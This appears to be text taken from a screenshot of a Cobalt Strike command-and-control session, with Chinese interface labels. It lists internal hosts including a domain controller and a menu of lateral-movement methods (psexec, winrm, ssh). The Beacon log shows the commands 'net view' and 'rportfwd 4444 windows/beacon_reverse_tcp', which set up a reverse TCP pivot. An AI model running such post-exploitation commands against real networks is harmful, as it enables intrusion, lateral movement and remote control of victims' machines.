 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
address name note
172.16.100.60 DC
172.16.100.142
172.16.100.176
Jump
扫描
服务
主机
psexec
psexec64
psexec_psh
ssh
ssh-key
winrm
winrm64
日志X Beacon 172.16.100.176@3404 X 凭据信息X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> net view
[*] Tasked beacon to run net view
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 87634 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
MACBOOKPRO-B483 172.16.100.142 500 6.1 PpBibodeMacBook Pro
PPBIBO-PC 172.16.100.176 500 6.1